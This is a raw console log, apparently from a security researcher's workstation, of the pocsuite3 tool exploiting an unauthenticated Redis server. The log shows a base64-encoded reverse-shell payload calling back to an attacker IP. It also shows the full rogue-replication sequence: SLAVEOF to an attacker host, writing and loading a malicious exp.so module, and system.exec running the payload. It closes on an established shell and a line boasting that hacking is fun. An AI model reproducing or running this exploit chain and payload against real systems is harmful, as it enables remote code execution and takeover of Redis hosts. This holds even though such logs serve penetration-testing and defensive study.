 edis_unauthorized_ExecuteCommand.py" -u 127.0.0.1 -v 2 --shell
{1.5.9-nongit-20191128}
http://pocsuite.org
[*] starting at 17:53:28
[17:53:28] [INFO] loading PoC script '/Users/boyhack/workspace/pocsuite3-PoC整理/PoC/Redis/redis_unauth
orized_ExecuteCommand.py'
[i] pocsusite is running in shell mode, you need to set connect back host:
----- Local IP Address -----
0    fe80::475:9601:4790:bf7
1    ::1
2    10.13.20.60
3    127.0.0.1
4    fe80::1
Choose>: 2
you choose 10.13.20.60
[17:53:32] [INFO] pocsusite got a total of 1 tasks
[17:53:32] [DEBUG] pocsuite will open 1 threads
[17:53:32] [*] listening on 0.0.0.0:6666
[17:53:32] [INFO] running poc:'Redis 未授权访问' target '127.0.0.1'
[17:53:32] [INFO] Use Payload echo "c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTMuMjAuNjAvNjY2NiAwPiYx"|base64 -d|bas
h
[17:53:34] [INFO] send data: b'*3\r\n$7\r\nSLAVEOF\r\n$11\r\n10.13.20.60\r\n$5\r\n10089\r\n'
[17:53:34] [INFO] receive data: b'+OK\r\n'
[17:53:34] [INFO] send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n
'
[17:53:34] [INFO] receive data: b'+OK\r\n'
[17:53:36] [INFO] receive data: b'PING\r\n'
[17:53:36] [INFO] receive data: b'REPLCONF listening-port 6379\r\n'
[17:53:36] [INFO] receive data: b'REPLCONF capa eof capa psync2\r\n'
[17:53:36] [INFO] receive data: b'PSYNC 5961f6711ece82418cade927a6f6b3de37383045 1\r\n'
[17:53:38] [INFO] send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[17:53:38] [INFO] receive data: b'+OK\r\n'
[17:53:38] [INFO] send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[17:53:38] [INFO] receive data: b'+OK\r\n'
[17:53:38] [INFO] send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r
\n'
[17:53:38] [INFO] receive data: b'+OK\r\n'
[17:53:38] [INFO] send data: b'*2\r\n$11\r\nsystem.exec\r\n$74\r\necho "c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTM
uMjAuNjAvNjY2NiAwPiYx"|base64 -d|bash\r\n'
[17:53:38] [+] new connection established from 10.13.20.60
Hacking就是好玩